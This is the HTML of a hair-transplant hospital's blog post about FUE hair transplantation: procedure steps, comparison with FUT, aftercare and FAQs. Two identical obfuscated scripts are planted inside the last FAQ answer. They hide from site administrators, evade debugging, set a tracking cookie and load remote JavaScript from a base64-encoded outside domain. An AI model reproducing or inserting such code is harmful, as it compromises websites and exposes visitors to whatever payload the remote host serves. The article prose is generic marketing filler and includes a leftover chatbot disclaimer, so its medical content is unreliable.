<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-781"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Resource"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Resource</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1037"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Doctors"><a href="https://www.cosmesurgehospital.com.pk/doctors/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Doctors</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page current_page_parent jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-382"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Blog"><a href="https://www.cosmesurgehospital.com.pk/blog/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-782"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Offers"><a href="http://cosmesurgehospital.com.pk/offers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Offers</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-381"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Contact"><a href="https://www.cosmesurgehospital.com.pk/contact-us/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Contact</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efadfe6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efadfe6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f904c7b" data-id="f904c7b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

				<div data-elementor-type="single" data-elementor-id="2919" class="elementor elementor-2919 elementor-location-single post-5570 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-549a64df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="549a64df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12296b9c" data-id="12296b9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96addee elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="96addee" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.cosmesurgehospital.com.pk/uncategorized/" class="elementor-post-info__terms-list-item">Uncategorized</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-602951b0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="602951b0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">The Journey of FUE Hair Transplant</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e8b3b59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e8b3b59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3b332a3c" data-id="3b332a3c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5898f234 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5898f234" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1200" height="628" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20628'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5573" alt="FUE Hair Transplant" data-lazy-srcset="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp 1200w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant-768x402.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp" /><noscript><img fetchpriority="high" width="1200" height="628" src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp" class="attachment-large size-large wp-image-5573" alt="FUE Hair Transplant" srcset="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp 1200w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant-768x402.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-27b0a48a elementor-widget elementor-widget-theme-post-content" data-id="27b0a48a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h1>FUE Hair Transplant and its Popularity</h1>
<p>FUE hair transplant, also known as follicular unit extraction, has gained considerable popularity in recent years as a highly advanced and minimally invasive hair restoration procedure. This revolutionary technique involves extracting individual hair follicles from the donor area of the scalp, typically the back or sides of the head, and meticulously implanting them into areas suffering from baldness or thinning hair. Unlike traditional hair transplant surgery that uses strip harvesting methods, FUE ensures no linear scars on the scalp and allows for a more natural-looking outcome. With its precision and ability to achieve excellent results even in challenging cases, FUE has become a preferred choice among individuals seeking permanent solutions for their hair loss concerns. As advancements in technology continue to improve this procedure’s effectiveness and efficiency, more people are turning to FUE hair transplant not only for aesthetic reasons but also for boosting their self-confidence and enhancing their overall appearance.</p>
<h2>The Step-by-Step Process of FUE Hair Transplantation</h2>
<p>The Step-by-Step Process of FUE Hair Transplantation involves multiple intricate steps that ensure a successful and natural-looking outcome. The procedure begins with hair graft extraction, where individual follicular units are carefully harvested from the donor area using a specialized micro-punch tool. This minimally invasive technique allows for precise control over incision depth and angle, minimizing trauma to the scalp and preserving the integrity of each graft. Once enough viable grafts have been extracted, attention turns to the recipient area preparation. Here, tiny incisions are made in a strategic pattern to accommodate the new hair follicles and facilitate their growth once transplanted. These incisions are made with great precision, taking into consideration factors like natural hair growth direction and density required for an aesthetic result. Finally, after meticulous recipient area preparation, the extracted grafts are delicately implanted one by one into these tiny incisions by skilled technicians or surgeons.<br />
Throughout this process, utmost care is taken to ensure proper handling of grafts to maximize survival rates and minimize any potential damage.<br />
By following these systematic steps – FUE procedure steps including hair graft extraction, donor area harvesting, and recipient area preparation – patients can achieve long-lasting results that seamlessly blend with existing hair while restoring their confidence in appearance.</p>
<p>It is important to consult professional medical advice before considering any surgical procedures related to hair transplantation or seek more detailed information about this topic elsewhere as my response may not be comprehensive or up-to-date</p>
<h2>The Advantages of FUE Hair Transplant over Other Techniques</h2>
<p>When exploring options for hair transplant procedures, it is essential to consider the advantages of Follicular Unit Extraction (FUE) over other techniques such as Follicular Unit Transplantation (FUT).</p>
<p>One notable advantage of FUE is minimal scarring. Unlike FUT, where a strip of scalp is surgically removed from the back of the head, FUE involves extracting individual hair follicles directly from the donor area using specialized instruments.</p>
<p>As a result, there are no linear scars left behind and only tiny puncture wounds that heal quickly. Another significant advantage is quicker recovery time compared to FUT. Since FUE does not require stitches or sutures, patients experience less discomfort and can resume their regular activities sooner. Moreover, due to its precise extraction process, natural-looking results are consistently achieved through FUE hair transplants. The surgeon has greater control over graft placement and can strategically distribute them in a way that mimics natural hair growth patterns flawlessly.</p>
<h2>Is FUE Hair Transplant Suitable for Everyone? Factors to Consider</h2>
<p>When it comes to hair loss, each individual&#8217;s situation is unique and requires careful consideration.<br />
Deciding whether one is a suitable candidate for FUE (Follicular Unit Extraction) hair transplant involves<br />
various factors that need to be assessed through a hair loss pattern suitability assessment. This evaluation<br />
takes into account the extent of hair loss, the thickness and quality of existing donor hair, overall health<br />
condition, age, and personal expectations. The FUE technique itself entails extracting individual follicular;<br />
units from the back or sides of the scalp and implanting them in areas experiencing thinning or baldness.</p>
<p>While this minimally invasive procedure has gained popularity due to its natural-looking results and shorter recovery time compared to traditional methods, not everyone might be an ideal candidate for it.</p>
<p>Therefore, considering these crucial factors becomes paramount in determining whether undergoing an FUE transplant would yield satisfactory outcomes tailored to an individual&#8217;s particular needs.</p>
<h2>Post-Transplant Care: Tips for a Successful Recovery and Optimal Results</h2>
<p>Post-Transplant Care: Tips for a Successful Recovery and Optimal Results focuses on providing comprehensive aftercare instructions for FUE transplant patients, emphasizing the importance of following these guidelines to ensure a smooth and successful recovery. The article emphasizes avoiding strenuous activities immediately after surgery as it could potentially disrupt the healing process or damage newly transplanted hair follicles.</p>
<p>By adhering to this advice, patients can minimize any potential complications that may arise post-surgery. Furthermore, managing potential side effects of the procedure is another crucial aspect covered in the article. It offers guidance on how to handle common side effects such as swelling, redness, itching, or mild discomfort which might occur during the healing period. This informative piece serves as an essential resource for individuals who have undergone FUE transplantation by providing them with invaluable knowledge and tips necessary for a successful recovery journey towards achieving optimal results.</p>
<h2>Frequently Asked Questions about FUE Hair Transplant Answered</h2>
<h3>What is the cost of FUE in Pakistan?</h3>
<p>All together the FUE procedure cost in Pakistan will be different in a clinic who started newly or less experienced. However skilled, qualified and well reputed or the best surgeons in Pakistan will charge different Rupees for one procedure.</p>
<h3>Which is better FUE or FUT?</h3>
<p>FUT hair transplants are faster to complete than FUE, which are more intricate and time-consuming; hence the lower price for FUT surgery. People who require a larger number of grafts may find that FUT allows them to stay within their budget.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-293978a elementor-widget elementor-widget-facebook-button" data-id="293978a" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.cosmesurgehospital.com.pk?p=5570" data-share="false" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1596535c elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="1596535c" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Picture of Aamir Khan" data-lazy-src="https://secure.gravatar.com/avatar/5e6b9c216eb265f96b614465cef199283a662ead3fecc5dd2a074ea11fa4c87e?s=300&#038;d=mm&#038;r=g"><noscript><img src="https://secure.gravatar.com/avatar/5e6b9c216eb265f96b614465cef199283a662ead3fecc5dd2a074ea11fa4c87e?s=300&#038;d=mm&#038;r=g" alt="Picture of Aamir Khan" loading="lazy"></noscript>
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Aamir Khan						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-335d57b elementor-widget elementor-widget-heading" data-id="335d57b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Leave a Replay</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-49900d2f elementor-widget elementor-widget-facebook-comments" data-id="49900d2f" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://www.cosmesurgehospital.com.pk?p=5570" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40ac9dc7" data-id="40ac9dc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36c48995 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="36c48995" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.cosmesurgehospital.com.pk" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-36c48995">Search</label>

					
					<input id="elementor-search-form-36c48995" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-47253a91 elementor-widget elementor-widget-heading" data-id="47253a91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3c93e5 elementor-widget elementor-widget-text-editor" data-id="3b3c93e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Cosmesurge international hospital, Best Hair Transplant Hospital in Rawalpindi &amp; Islamabad working from the last ten years and offering hair transplant, hair loss, and skin treatment.is working from the last ten years with highly qualified doctors and surgeons. Cosmesurge has successfully accomplished almost 15 thousand surgical and nonsurgical treatments of skin and hair in the last ten years.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-32edeb4c elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="32edeb4c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0d1bf11" href="https://www.facebook.com/cosmesurge1/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" href="https://twitter.com/Cosmesurge1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCZ8S9rGnpEryfd5o2Tl-uTg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-03032be" href="https://www.instagram.com/cosmesurgehospital/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-58871582 elementor-widget elementor-widget-heading" data-id="58871582" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61f69065 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="61f69065" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5601 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.cosmesurgehospital.com.pk/body-hair-transplant-in-pakistan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1200" height="628" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20628'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5602" alt="Body Hair Transplant in Pakistan" data-lazy-src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/02/body-hair-transplant.webp" /><noscript><img width="1200" height="628" src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/02/body-hair-transplant.webp" class="attachment-medium size-medium wp-image-5602" alt="Body Hair Transplant in Pakistan" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.cosmesurgehospital.com.pk/body-hair-transplant-in-pakistan/" >
				5 Benefits of Body Hair Transplant in Pakistan			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.cosmesurgehospital.com.pk/body-hair-transplant-in-pakistan/" aria-label="Read more about 5 Benefits of Body Hair Transplant in Pakistan" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5593 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.cosmesurgehospital.com.pk/hair-specialist-in-islamabad/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1200" height="628" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20628'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5594" alt="Hair specialist in Islamabad" data-lazy-src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/02/Hair-Specialist.webp" /><noscript><img loading="lazy" width="1200" height="628" src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/02/Hair-Specialist.webp" class="attachment-medium size-medium wp-image-5594" alt="Hair specialist in Islamabad" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.cosmesurgehospital.com.pk/hair-specialist-in-islamabad/" >
				Unlocking the Secrets to Gorgeous Locks Best Hair Specialist in Islamabad			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.cosmesurgehospital.com.pk/hair-specialist-in-islamabad/" aria-label="Read more about Unlocking the Secrets to Gorgeous Locks Best Hair Specialist in Islamabad" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5587 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.cosmesurgehospital.com.pk/beard-transplant-cost-in-pakistan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2400" height="1256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202400%201256'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5588" alt="Beard Transplant cost in Pakistan" data-lazy-src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/02/Beard-Transplant.webp" /><noscript><img loading="lazy" width="2400" height="1256" src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/02/Beard-Transplant.webp" class="attachment-medium size-medium wp-image-5588" alt="Beard Transplant cost in Pakistan" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.cosmesurgehospital.com.pk/beard-transplant-cost-in-pakistan/" >
				Ultimate Guide to Beard Transplant Cost in Pakistan			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.cosmesurgehospital.com.pk/beard-transplant-cost-in-pakistan/" aria-label="Read more about Ultimate Guide to Beard Transplant Cost in Pakistan" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-47b5a55c elementor-widget elementor-widget-heading" data-id="47b5a55c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-60dcf51d elementor-widget elementor-widget-facebook-page" data-id="60dcf51d" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/cosmesurge1/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</main>

			<div data-elementor-type="footer" data-elementor-id="2877" class="elementor elementor-2877 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6294c17a elementor-section-height-min-height ct-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6294c17a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-847ef83" data-id="847ef83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cae77d elementor-widget elementor-widget-image" data-id="2cae77d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1999" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201999%20680'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4734 ewww_webp_lazy_load" alt="Cosmesurge International Hospital Rawalpindi" data-lazy-srcset="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo.png 1999w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo-768x261.png 768w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo-1536x523.png 1536w" data-lazy-sizes="(max-width: 1999px) 100vw, 1999px" data-lazy-src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo.png" data-lazy-src-webp="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo.png.webp" data-lazy-srcset-webp="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo.png.webp 1999w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo-768x261.png.webp 768w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo-1536x523.png.webp 1536w" /><noscript><img loading="lazy" width="1999" height="680" src="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo.png" class="attachment-full size-full wp-image-4734" alt="Cosmesurge International Hospital Rawalpindi" srcset="https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo.png 1999w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo-768x261.png 768w, https://www.cosmesurgehospital.com.pk/wp-content/uploads/2019/09/Cosmesurge-Logo-1536x523.png 1536w" sizes="(max-width: 1999px) 100vw, 1999px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8431774 elementor-widget elementor-widget-text-editor" data-id="8431774" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you are looking for Hair Transplant in Islamabad or in love with yourself, it is normal for you to love your skin and rest of the body. The more you take care of your skin, the better it becomes. Your food intake, lifestyle choices, and the climate around you may cause serious issues to skin and other parts of the body. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-123a963 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="123a963" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-07c8572" href="https://www.facebook.com/cosmesurge1/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7b03ea" href="https://www.instagram.com/cosmesurgehospital/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-01db858" href="tel:03421505500" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
